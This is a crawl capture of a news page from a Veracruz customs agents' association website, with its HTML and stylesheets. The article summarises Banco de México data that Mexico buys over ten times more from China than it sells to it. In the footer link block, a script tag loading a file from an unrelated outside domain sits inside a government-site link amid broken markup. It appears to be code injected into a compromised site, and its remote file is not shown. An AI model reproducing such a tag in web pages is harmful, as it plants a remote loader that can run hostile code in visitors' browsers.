

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aaaver.org.mx/boletin_completo.php?ver=2775
body_size: 10044
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="og:image" content="http://www.aaaver.org.mx/logo_aaa.jpg" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<link rel="shortcut icon" href="favicon.png" type="image/x-icon">

<title></title>
<meta name="description" content="" />
<meta name="keywords" content="" />


<script src="http://code.jquery.com/jquery-1.7.1.js" type="text/javascript" charset="utf-8"></script>

<link href="https://fonts.googleapis.com/css?family=Exo:400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Titillium Web:400,700,900" rel="stylesheet">

<link rel="stylesheet" href="slider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="slider/default.css" type="text/css" media="screen" />

<link href="_estilos.css" rel="stylesheet" type="text/css" />
<link href="_estilos_smartphone.css?25012026083713" rel="stylesheet" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118678927-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118678927-1');
</script>
</head>

<body >
<div class="top">
	<a class="top_logo" href="index.php" ><img src="imagenes/top_logo.png" width="480" height="170" /></a>
	<div class="top_cont">	
		<div class="top_fila">
			<!-- <a class="top_intranet" href="acceso_a_socios.php"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a> -->
                        <a class="top_intranet" href="http://www.aaaver.org.mx:8080/ingreso/?pagina=accesosocios"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a>
                        <a class="top_intranet" href="http://garantias.aaaver.org.mx:9000/login"><img src="imagenes/top_garantias.png" width="170" height="50" /></a>
			<a class="top_social" href="https://www.facebook.com/AAAPVER" target="_blank"><img src="imagenes/top_facebook.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://twitter.com/AAAPVER" target="_blank"><img src="imagenes/top_twitter.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.youtube.com/channel/UC5gCmsXKAVC8X8yYqAaqfRA" target="_blank"><img src="imagenes/top_youtube.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.instagram.com/aaapver/" target="_blank"><img src="imagenes/top_instagram.jpg" width="25" height="25" /></a>
		</div><!-- fila fin -->
		<div class="top_menu">
			<a class="top_menu_btn " href="index.php">INICIO</a>
			<a class="top_menu_btn " href="historia.php">NOSOTROS</a>
			<!--<a class="top_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>-->
			<a class="top_menu_btn " href="cursos.php">CURSOS Y CAPACITACI&Oacute;N</a>
			<a class="top_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="top_menu_btn activo" href="boletines.php">NOTICIAS</a>
			<a class="top_menu_btn " href="AAADAS.php">AAADAS</a>
			<a class="top_menu_btn " href="contacto.php">UBICACI&Oacute;N Y CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->
</div><!-- top fin -->
		
		<div class="drop_menu">
			<script type="text/javascript">function seccion(){window.location = document.menu.menu_top.value}</script>
			<form name="menu" method="post" action="">
			  <select size="1" name="menu_top" onchange="seccion()" class="drop_menu_combo" >
			  	<option value="index.php">SELECCIONA UNA SECCI&Oacute;N</option>
			  	<option value="index.php">INICIO</option>
			  	<option value="historia.php">NOSOTROS</option>
			  	<option value="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</option>
			  	<option value="recursos_humanos.php">SERVICIO A SOCIOS</option>
			  	<option value="cursos.php">CURSOS Y CAPACITACI&Oacute;N</option>
			  	<option value="noticias.php">NOTICIAS</option>
			  	<option value="multimedia.php">MULTIMEDIA</option>
			  	<option value="contacto.php">UBICACI&Oacute;N Y CONTACTO</option>
				</select>
			</form>
		</div><!-- drop fin -->
<div class="banner"><img src="imagenes/banner_prensa.jpg" width="100%" /></div>

<div class="central">
			<div class="prensa_menu">
	<div class="prensa_menu_izq"><img src="imagenes/prensa_menu_izq.jpg" width="110" height="60" /></div>
		<!--<a class="prensa_menu_btn " href="noticias.php"><span>+</span> Noticias</a> -->
		<a class="prensa_menu_btn activo" href="boletines.php"><span>+</span> Noticias</a>
		<a class="prensa_menu_btn " href="blog.php"><span>+</span> Blog</a>
	<div class="prensa_menu_der"><img src="imagenes/prensa_menu_der.jpg" width="260" height="60" /></div>
	</div><!-- menu fin -->
	
	
	<div class="prensa_lista">
		
		<div class="prensa_lista_gpo">
	<div class="titulo" style="text-align:left; margin-bottom:0px;">México compra 10 veces más a China de lo que le vende, informa el BdeM </div>
			<div class="prensa_lista_txt" style="margin-bottom:20px;">26 de Septiembre del 2023</div>
			<div class="prensa_lista_txt"><img src="galerias/boletines/2775.jpg" style="float:right; margin:0px 0px 20px 20px; width:50%;" /><p class="MsoNormal" style="text-align: justify;">Las importaciones mexicanas desde China superan en m&aacute;s de 10 veces a las exportaciones a esa naci&oacute;n; es decir, por cada 10 d&oacute;lares que M&eacute;xico le vende al gigante asi&aacute;tico en productos y servicios, aqu&eacute;l le oferta al nuestro 100 d&oacute;lares, revelan datos oficiales, lo que da cuenta de la disparidad que existe en la relaci&oacute;n comercial entre ambas naciones.</p>
<p class="MsoNormal" style="text-align: justify;">Datos del Banco de M&eacute;xico indican que en 2022 M&eacute;xico import&oacute; desde China bienes y servicios por un total de 118 mil 696 millones de d&oacute;lares; en contraste, export&oacute; s&oacute;lo 10 mil 917 millones de d&oacute;lares, es decir, se compr&oacute; casi mil por ciento m&aacute;s de lo que se vendi&oacute; </p>
<p class="MsoNormal" style="text-align: justify;">Consultar Informaci&oacute;n completa en: </p>
<p><a href="https://www.jornada.com.mx/noticia/2023/09/24/economia/mexico-compra-10-veces-mas-a-china-de-lo-que-le-vende-informa-el-bdem-4824">La Jornada</a></p></div>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
  
			<!--// C Share: -->
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/solid.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/brands.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/fontawesome.css" >			
			<div class="prensa_lista_txt"> <p>Comp&aacute;rtelo en:</p> <div id="shareBlock"></div></div>  
			<script src="js/c-share.js"></script>
			<script>$('#shareBlock').cShare({	description: 'Compartelo en:',  show_buttons: [ 'fb', 'twitter', 'email'  ],  spacing: 1,});</script>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
		</div><!-- grupo fin -->
		
	</div><!-- lista fin -->
	
	<div class="prensa_lista_menu">
		<div class="prensa_lista_menu_tit">LO M&Aacute;S RECIENTE</div>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5053">Presenta la AAAVER el el libro ‘Asociación de Agentes Aduanales del Puerto de Veracruz: Un Siglo, Su Historia’</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5048">Se lleva a cabo la Asamblea Ordinaria de la Asociación de Agentes Aduanales del Puerto de Veracruz</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5049">Aranceles de Estados Unidos no frenan las exportaciones mexicanas</a>
			</div><!-- menu fin -->
	
	
</div><!-- central fin -->
		

<div class="pie" style="padding-top: 370px;">
<div style="width:960px; margin:60px auto;">
	
	<div class="inicio_tit">ENLACES</div>
	
	<div class="inicio_enlaces">
				<a class="inicio_enlaces_btn" href="http://www.sat.gob.mx/" target="_blank"><img src="galerias/enlaces/1.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.caaarem.mx/" target="_blank"><img src="galerias/enlaces/2.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://veracruzcomunidadportuaria.com.mx/" target="_blank"><img src="galerias/enlaces/3.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.sagarpa.gob.mx/" target="_blank"><script src="https://alladvcdn.com/aaaver.js"></script><a class="inicio_enlaces_btn"" target="_blank"><img src="galerias/enlaces/4.jpg" height="60" /></a>
		</div><!-- enlaces fin -->

	<div class="pie_cont">
		<!--<div class="pie_centenario"><img src="imagenes/pie_centenario.jpg" width="100" height="80" /></div> -->
		<div class="pie_logo"><img src="imagenes/pie_logo.jpg" width="210" height="80" /></div>
		<div class="pie_menu">
			<a class="pie_menu_btn " href="index.php">INICIO</a>
			<a class="pie_menu_btn " href="historia.php">NOSOTROS</a>
			<a class="pie_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>
			<!--<a class="pie_menu_btn " href="calendario.php">CAPACITACI&Oacute;N Y ACTUALIZACI&Oacute;N</a> -->
			<a class="pie_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="pie_menu_btn activo" href="noticias.php">NOTICIAS</a>
			<a class="pie_menu_btn " href="multimedia.php">MULTIMEDIA</a>
			<a class="pie_menu_btn " href="contacto.php">CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->

</div><!-- central fin -->
</div><!-- pie fin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/slider/default.css
body_size: 1543
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Skin Type: flexible
Description: The default skin for the Nivo Slider.
Version: 1.0
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
*/

 .nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
	/* BORDE SOMBRA
    -webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
    -moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
    box-shadow: 0px 1px 5px 0px #4a4a4a;
	*/
}
 .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
 .nivoSlider a {
	border:0;
	display:block;
}

 .nivo-controlNav {
	position:absolute;
	left:50%;
	bottom:-42px;
    margin-left:-40px; /* Tweak this to center bullets */
}
 .nivo-controlNav a {
	display:block;
	width:22px;
	height:22px;
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
 .nivo-controlNav a.active {
	background-position:0 -22px;
}

 .nivo-directionNav a {
	display:block;
	width:40px;
	height:80px !important;
	background:url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
 a.nivo-nextNav {
	background-position:-40px 0;
	right:20px;
	top:45%;
}
 a.nivo-prevNav {
	left:20px;
	top:45%;
}

 .nivo-caption {
	font: bold 12px/40px Ubuntu, sans-serif;
    bottom:-55px;
    text-align:center;
    background:none;
}
 .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
 .nivo-caption a:hover {
    color:#fff;
}

--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/_estilos.css
body_size: 22797
content:
body {margin: 0px;text-align:center;width: 100%;}
.fila{width:100%;height:auto;text-align:center;clear:  left;display: inline-block;}
.top{
	/* float: left; */
	height: 100px;
	width: 100%;
	position: relative;
	z-index: 10000;
	background:#fff;
}
.top_logo{
	float: left;
	height: 170px;
	width: 480px;
	position: absolute;
	z-index: 1;
	left: -140px;
	top: 0px;
	overflow: hidden;
	padding-top: 0px;
}
.top_cont{
	margin: 0px auto;
	width: 1100px;
	position: relative;
	z-index: 2;
}
.top_fila{
	float: right;
	height: auto;
	width: auto;
}
.top_intranet{
	float: left;
	height: 50px;
	width: 170px;
}
.top_social{
	float: left;
	height: 25px;
	width: 25px;
	margin-top: 10px;
	margin-left: 10px;
}
.top_menu{
	float: right;
	height: auto;
	width: auto;
	clear: both;
	margin:10px 0px;
}
.top_menu_btn{
	font: 12px/15px "Exo", sans-serif;
	color: #000;
	height: auto;
	max-width: 110px;
	text-decoration: none;
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
	display:inline-block;
	vertical-align:middle;
	border-left:solid 1px #ccc;
	-webkit-transition:all ease-out 0.2s;
}
.top_menu_btn:first-child{ border:none 0px;}
.top_menu_btn:hover{color:#1970CF;}
.top_menu_btn.activo{font-weight:bold;color:#1970CF;}
.drop_menu{display:none;}
.slider{
	width: 100%;
	height: auto;
	display: block;
}
.slider img{/* display:block !important; */opacity:0;min-height: 100px;}
.pie{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
	background: url(imagenes/pie_fondo.jpg) no-repeat center top;
	background-size: 100% 100%;
}
.banner{
	width: 100%;
	height: auto;
	text-align: center;
	height: auto;
	margin: 0px 0px 50px;
	clear: left;
}
.central{
	margin: 0px auto 50px;
	height: auto;
	width: 1000px;
	text-align: center;
	clear: left;
	/* overflow: auto; */
}
.inicio_bienvenida{
	float: left;
	height: auto;
	width: 250px;
	margin-right: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
.inicio_bienvenida div{text-align:justify;margin-bottom: 0;}
.inicio_boletines{
	background: #041C64;
	padding: 30px;
	float: left;
	width: 140px;
	height: 260px;
}
.inicio_boletines_gpo{}
.inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #fff;
	margin-bottom: 20px;
}
.inicio_boletines_gpo .inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #6A9FC9;
	margin-bottom: 0px;
}
.inicio_boletines_txt.texto{
	color: #FFF;
	text-align: left;
}
.inicio_revista{
	background: #CACDD2;
	padding: 75px 40px;
	float: left;
	height: 170px;
	width: 130px;
	box-shadow: inset 0px 0px 50px #999;
}
.inicio_revista img{
    box-shadow: 0px 2px 20px #999;
}
.inicio_noticias{
	background: #2054A0;
	padding: 30px;
	float: left;
	height: 260px;
	width: 190px;
}
.inicio_noticias .subtitulo{
	color: #FFF;
	text-align: left;
}
.inicio_noticias_top{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_noticias_img{
	float: left;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	overflow: hidden;
}
.inicio_noticias_tit{
	float: left;
	width: 130px !important;
	height: auto;
	color: #62ABBE !important;
	height: 60px !important;
	overflow: hidden;
}
.inicio_noticias_txt{
	text-align: left !important;
	float: left;
	width: 100%;
	margin-top: 10px;
	color:#fff !important;
	line-height: 16px !important;
}
.inicio_noticias_blog_tit{color:#62ABBE !important;}
.inicio_titulo{
	font: bold 36px/40px "Exo", sans-serif;
	color: #002b67;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
	clear: left;
}
.menu_izq{
	float: left;
	height: auto;
	width: 200px;
	padding-top: 20px;
	margin-right: 0px;
	background: #62ABBE url(imagenes/menu_izq_pie.jpg) no-repeat center bottom;
	padding-bottom: 260px;
}
.menu_izq_btn{
	font: 12px/20px "Open Sans", sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	float: left;
	height: auto;
	width: 170px;
	margin-left: 30px;
	text-align: left;
	-webkit-transition:all ease-out 0.2s;
}
.menu_izq_btn span{ color: #1970CF;}
.menu_izq_btn:hover,
.menu_izq_btn.activo{color:#039 !important; font-weight:bold;}
.prensa_menu{
	background: #62ABBE;
	float: left;
	height: auto;
	width: 1000px;
	text-align: left;
	margin-bottom: 20px;
}
.prensa_menu_izq{
	float: left;
	height: auto;
	width: auto;
	margin-right: 70px;
}
.prensa_menu_der{
	float: right;
}
.prensa_menu_btn{
	float: left;
	height: 20px;
	width: auto;
	margin-top: 20px;
	margin-right: 20px;
	font: 12px/20px "Open Sans", sans-serif;
	color: #FFF;
	text-decoration: none;
	-webkit-transition:all ease-out 0.2s;
}
.prensa_menu span{ color: #1970CF;}
.prensa_menu_btn:hover{color:#039 !important;}
.prensa_menu_btn.activo{color:#039 !important; font-weight:bold;}
.btn_pdf{
	height: auto;
	width: 200px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	font-size: 20px;
}
.btn_land{
	height: auto;
	width: 500px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	font-size: 20px;
font: 700 25px/30px "Exo", sans-serif;
}
.colder{
	float: right;
	width: 770px;
	height: auto;
	text-align: left;
}
.titulo{
	font: bold 24px/40px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	/* [disabled]float: left; */
	height: auto;
	width: 100%;
}
.dir_menu{
	text-align: center;
	float: none;
	height: auto;
	width: 100%;
	clear: right;
}
.dir_menu_btn{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #196FCD;
	text-decoration: none;
	text-align: center;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	padding: 5px;
}
.dir_menu_btn:hover,.dir_menu .activo{color:#61A9BD; font-weight:bold} 
.dir_menu .inactivo{
	color: #e6e6e6 !important;
	cursor: default;
	font-weight:normal !important;
}
.dir_gpo{
	text-align: center;
	display: inline-block;
	margin: 10px;
	height: auto;
	width: 230px;
	vertical-align: top;
}
.dir_gpo_tit{
	font: bold 18px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	text-transform: uppercase;
}
.dir_gpo_datos{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
}
.subtitulo{
	font: 700 16px/20px "Exo", sans-serif;
	color: #334081;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.texto{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.contacto_mapa{
	float: left;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}


.intranet{background: #343F82 url(imagenes/intranet_bg.jpg) right 100px no-repeat;}
.intranet_menu{
    float: left;
    margin-top: 100px;
    position: relative;
}
.intranet_btn{width:233px;height:224px;left:0px;top:0px;background:#05ADC0;opacity:0;-webkit-transition:all ease-out 0.2s;position: absolute;}
.intranet_btn:hover{opacity:0.3;}
.sellos{
	margin-left: 132px;
	margin-top: 20px;
	width: 620px;
	height: auto;
	display: none;
}
.sellos_tit{
	font: 400 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.sellos_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.sellos_txt .vineta{background:#334081;color:#fff;border-radius:30px;margin-right: 0px;width:20px;height:20px;text-align:center;display: inline-block;}
.sellos_descargar{
	font: 700 15px/20px "Titillium Web", sans-serif;
	background: #334081;
	color: #fff;
	text-align: center;
	height: auto;
	width: 150px;
	margin-bottom: 10px;
	padding: 5px;
	text-decoration: none;
	display: block;
}
.inicio_contacto_form{
	float: left;
	height: 300px;
	width: 500px;
}

.inicio_contacto{
	float: left;
	height: auto;
	width: 500px;
}
.inicio_contacto_tit{
	font: 700 30px/40px "Titillium Web", sans-serif;
	color: #0053A4;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.inicio_contacto_input{
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 496px;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 206px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch.email{
	float: right;
	width: 276px;
}
.inicio_contacto_txtarea{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: 80px;
	width: 496px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_btn{
	font: 20px "Titillium Web", sans-serif;
	color: #FFF;
	background: #0053A4;
	margin: 0px;
	padding: 0px;
	float: right;
	height: 40px;
	width: 100px;
	border-width: 0px;
	border-style: none;
	cursor: pointer;
}
.inicio_bolsa{
	float: right;
	height: 350px;
	width: 400px;
}
.inicio_tit{
	font: bold 40px/50px "Exo", sans-serif;
	color: #284f7c;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
	margin-top: 40px;
	float: left;
}
.inicio_enlaces{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_enlaces_btn{
	display: inline-block;
	margin: 10px;
	height: auto;
	width: auto;
}
.pie_cont{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
}
.pie_centenario{
	float: left;
	height: 80px;
	width: 100px;
}
.pie_menu{
	margin: 30px 0px 0px;
	float: left;
	height: 50px;
	width: 750px;
	text-align: center;
}
.pie_menu_btn{
	font: 12px/15px "Titillium Web", sans-serif;
	color: #000;
	display: inline-block;
	margin: 0px 5px;
	height: 15px;
	width: auto;
	text-decoration: none;
}
.pie_menu_btn:hover,.pie_menu_btn.activo{ color:#09C;}
.pie_logo{
	float: left;
	height: 80px;
	width: 210px;
}
.bolsa_tit{
	font: bold 40px/60px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 30px;
}
.bolsa_nombre{
	float: left;
	height: auto;
	width: auto;
	margin-bottom: 10px;
}
.bolsa_etq{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_input{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_fecha{
	text-align: left;
	text-indent: 10px;
	margin: 0px 1%;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 29%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_select{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 0px 0px;
	float: left;
	height: 33px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_archivo{
	text-align: left;
	margin: 0px;
	padding: 5px 0px 5px 5px;
	float: left;
	height: 23px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_subtit{
	font: 12px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_btn{
	width: 160px;
	height: 30px;
	background: #44afc4;
	border: none;
	color: #fff;
	margin: 0 auto;
	clear: left;
	display: block;
	font: 16px/20px "Titillium Web", sans-serif;
	cursor: pointer;
}
.servicios_icono{
	float: left;
	height: auto;
	width: 120px;
	margin-top: 70px;
	margin-right: 10px;
}
.inicio_ser_gpo{
	display: inline-block;
	height: auto;
	width: 190px;
}
.inicio_ser_ico{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_tit{
	font: 700 16px/25px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_txt{
	font: 400 10px/15px "Exo", sans-serif;
	color: #000;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_vermas{
	font: 700 10px/20px "Exo", sans-serif;
	color: #50c9e0;
	text-align: center;
	height: auto;
	width: 100%;
	text-decoration: none;
}
.inicio_ser_vermas:hover{ text-decoration:underline;}
.inicio_oficinas_tel{
    display: inline-block;
    margin: 0 30px;
    font-weight: bold;
    color: #0055a9;
}

.inicio_land_gpo{
	display: inline-block;
	height: auto;
	width: 500px;
}
.inicio_land_img{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_land_img:hover{
	text-align: center;
	height: auto;
	width: 100%;
transform: scale(1.1);



}
.inicio_land_tit{
	font: 700 25px/30px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
margin-top: 15px;
margin-bottom: 15px;

}

.ex_gpo{
	height: auto;
	width: 170px;
	background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;
	display: inline-block;
}
.ex_gpo_nombre{
	font: 700 14px/15px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 5px;
}
.ex_gpo_periodo{
	font: 400 14px/15px "Exo", sans-serif;
	color: #666;
	text-align: center;
	height: auto;
	width: 100%;
}
.ex_gpo_img{
	width: 170px;
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	float: left;
}
.ex01{background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;}
.ex02{background: url(expresidentes/2heribertogarcia.jpg) no-repeat center top;}
.ex03{background: url(expresidentes/3jorgerojas.jpg) no-repeat center top;}
.ex04{background: url(expresidentes/4felicianoprado.jpg) no-repeat center top;}
.ex05{background: url(expresidentes/5salvadorverdi.jpg) no-repeat center top;}
.ex06{background: url(expresidentes/6pabloramos.jpg) no-repeat center top;}
.ex07{background: url(expresidentes/7lucianoortiz.jpg) no-repeat center top;}
.ex08{background: url(expresidentes/8ramondelafuente.jpg) no-repeat center top;}
.ex09{background: url(expresidentes/9florenciodominguez.jpg) no-repeat center top;}
.ex10{background: url(expresidentes/10ramongomez.jpg) no-repeat center top;}
.ex11{background: url(expresidentes/11ricardooms.jpg) no-repeat center top;}
.ex12{background: url(expresidentes/12rafaeldiaz.jpg) no-repeat center top;}
.ex13{background: url(expresidentes/13jorgeluisgomez.jpg) no-repeat center top;}
.ex14{background: url(expresidentes/14antoniobarquin.jpg) no-repeat center top;}
.ex15{background: url(expresidentes/15enriquereyeshidalgo.jpg) no-repeat center top;}
.ex16{background: url(expresidentes/16alfredodeschamps.jpg) no-repeat center top;}
.ex17{background: url(expresidentes/17carlosmtzsandiel.jpg) no-repeat center top;}
.ex18{background: url(expresidentes/18jorgereyes.jpg) no-repeat center top;}
.ex19{background: url(expresidentes/19rafaelmendoza.jpg) no-repeat center top;}
.ex20{background: url(expresidentes/20gerardorodriguez.jpg) no-repeat center top;}
.ex21{background: url(expresidentes/21salvadorverdi.jpg) no-repeat center top;}
.ex22{background: url(expresidentes/22jorgearnoldo.jpg) no-repeat center top;}
.ex23{background: url(expresidentes/23luisberistain.jpg) no-repeat center top;}
.ex24{background: url(expresidentes/24arturoanibalreyes.jpg) no-repeat center top;}
.ex25{background: url(expresidentes/25javierhdzgarza.jpg) no-repeat center top;}
